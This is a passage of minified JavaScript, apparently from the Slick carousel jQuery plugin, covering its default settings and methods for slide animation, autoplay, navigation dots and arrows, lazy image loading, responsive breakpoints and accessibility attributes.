/>').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},a.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(a,a.initials),a.activeBreakpoint=null,a.animType=null,a.animProp=null,a.breakpoints=[],a.breakpointSettings=[],a.cssTransitions=!1,a.focussed=!1,a.interrupted=!1,a.hidden="hidden",a.paused=!0,a.positionProp=null,a.respondTo=null,a.rowCount=1,a.shouldClick=!0,a.$slider=e(i),a.$slidesCache=null,a.transformType=null,a.transitionType=null,a.visibilityChange="visibilitychange",a.windowWidth=0,a.windowTimer=null,o=e(i).data("slick")||{},a.options=e.extend({},a.defaults,n,o),a.currentSlide=a.options.initialSlide,a.originalSettings=a.options,void 0!==document.mozHidden?(a.hidden="mozHidden",a.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(a.hidden="webkitHidden",a.visibilityChange="webkitvisibilitychange"),a.autoPlay=e.proxy(a.autoPlay,a),a.autoPlayClear=e.proxy(a.autoPlayClear,a),a.autoPlayIterator=e.proxy(a.autoPlayIterator,a),a.changeSlide=e.proxy(a.changeSlide,a),a.clickHandler=e.proxy(a.clickHandler,a),a.selectHandler=e.proxy(a.selectHandler,a),a.setPosition=e.proxy(a.setPosition,a),a.swipeHandler=e.proxy(a.swipeHandler,a),a.dragHandler=e.proxy(a.dragHandler,a),a.keyHandler=e.proxy(a.keyHandler,a),a.instanceUid=t++,a.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,a.registerBreakpoints(),a.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):n?e(t).insertBefore(o.$slides.eq(i)):e(t).insertAfter(o.$slides.eq(i)):!0===n?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(n[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?n[o.animType]="translate3d("+t+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout(function(){o.disableTransition(),i.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,o,a,s,r=this;if(n=document.createDocumentFragment(),a=r.$slider.children(),r.options.rows>0){for(s=r.options.slidesPerRow*r.options.rows,o=Math.ceil(a.length/s),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<r.options.rows;t++){var c=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var d=e*s+(t*r.options.slidesPerRow+i);a.get(d)&&c.appendChild(a.get(d))}l.appendChild(c)}n.appendChild(l)}r.$slider.empty().append(n),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,o,a,s=this,r=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?a=c:"slider"===s.respondTo?a=l:"min"===s.respondTo&&(a=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?a<s.breakpoints[n]&&(o=s.breakpoints[n]):a>s.breakpoints[n]&&(o=s.breakpoints[n]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||i)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),r=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),r=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),r=o),t||!1===r||s.$slider.trigger("breakpoint",[s,r])}},t.prototype.changeSlide=function(t,i){var n,o,a=this,s=e(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),n=a.slideCount%a.options.slidesToScroll!=0?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,t.data.message){case"previous":o=0===n?a.options.slidesToScroll:a.options.slidesToShow-n,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide-o,!1,i);break;case"next":o=0===n?a.options.slidesToScroll:n,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide+o,!1,i);break;case"index":var r=0===t.data.index?0:t.data.index||s.index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(r),!1,i),s.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var n=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,o,a=this,s=0;return a.slideOffset=0,i=a.$slides.first().outerHeight(!0),!0===a.options.infinite?(a.slideCount>a.options.slidesToShow&&(a.slideOffset=a.slideWidth*a.options.slidesToShow*-1,o=-1,!0===a.options.vertical&&!0===a.options.centerMode&&(2===a.options.slidesToShow?o=-1.5:1===a.options.slidesToShow&&(o=-2)),s=i*a.options.slidesToShow*o),a.slideCount%a.options.slidesToScroll!=0&&e+a.options.slidesToScroll>a.slideCount&&a.slideCount>a.options.slidesToShow&&(e>a.slideCount?(a.slideOffset=(a.options.slidesToShow-(e-a.slideCount))*a.slideWidth*-1,s=(a.options.slidesToShow-(e-a.slideCount))*i*-1):(a.slideOffset=a.slideCount%a.options.slidesToScroll*a.slideWidth*-1,s=a.slideCount%a.options.slidesToScroll*i*-1))):e+a.options.slidesToShow>a.slideCount&&(a.slideOffset=(e+a.options.slidesToShow-a.slideCount)*a.slideWidth,s=(e+a.options.slidesToShow-a.slideCount)*i),a.slideCount<=a.options.slidesToShow&&(a.slideOffset=0,s=0),!0===a.options.centerMode&&a.slideCount<=a.options.slidesToShow?a.slideOffset=a.slideWidth*Math.floor(a.options.slidesToShow)/2-a.slideWidth*a.slideCount/2:!0===a.options.centerMode&&!0===a.options.infinite?a.slideOffset+=a.slideWidth*Math.floor(a.options.slidesToShow/2)-a.slideWidth:!0===a.options.centerMode&&(a.slideOffset=0,a.slideOffset+=a.slideWidth*Math.floor(a.options.slidesToShow/2)),t=!1===a.options.vertical?e*a.slideWidth*-1+a.slideOffset:e*i*-1+s,!0===a.options.variableWidth&&(n=a.slideCount<=a.options.slidesToShow||!1===a.options.infinite?a.$slideTrack.children(".slick-slide").eq(e):a.$slideTrack.children(".slick-slide").eq(e+a.options.slidesToShow),t=!0===a.options.rtl?n[0]?-1*(a.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===a.options.centerMode&&(n=a.slideCount<=a.options.slidesToShow||!1===a.options.infinite?a.$slideTrack.children(".slick-slide").eq(e):a.$slideTrack.children(".slick-slide").eq(e+a.options.slidesToShow+1),t=!0===a.options.rtl?n[0]?-1*(a.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(a.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(o,a){if(a.offsetLeft-i+e(a).outerWidth()/2>-1*n.swipeLeft)return t=a,!1}),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var o=n.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==o){var a="slick-slide-control"+t.instanceUid+o;e("#"+a).length&&e(this).attr({"aria-describedby":a})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var a=n[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+a,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,a=o+t.options.slidesToShow;o<a;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,n,o=this;function a(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),a=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,function(){n&&(t.attr("srcset",n),a&&t.attr("sizes",a)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,i])})},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},s.src=i})}if(!0===o.options.centerMode?!0===o.options.infinite?n=(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(i>0&&i--,n<=o.slideCount&&n++)),t=o.$slider.find(".slick-slide").slice(i,n),"anticipated"===o.options.lazyLoad)for(var s=i-1,r=n,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)s<0&&(s=o.slideCount-1),t=(t=t.add(l.eq(s))).add(l.eq(r)),s--,r++;a(t),o.slideCount<=o.options.slidesToShow?a(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?a(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&a(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,o,a,s,r=this,l=e("img[data-lazy]",r.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),o=i.attr("data-srcset"),a=i.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),a&&i.attr("sizes",a)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,i,n]),r.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,i,n]),r.progressiveLazyLoad())},s.src=n):r.$slider.trigger("allImagesLoaded",[r])},t.prototype.refresh=function(t){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:i}),o.init(),t||o.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,o=this,a=o.options.responsive||null;if("array"===e.type(a)&&a.length){for(t in o.respondTo=o.options.respondTo||"window",a)if(n=o.breakpoints.length-1,a.hasOwnProperty(t)){for(i=a[t].breakpoint;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=a[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var 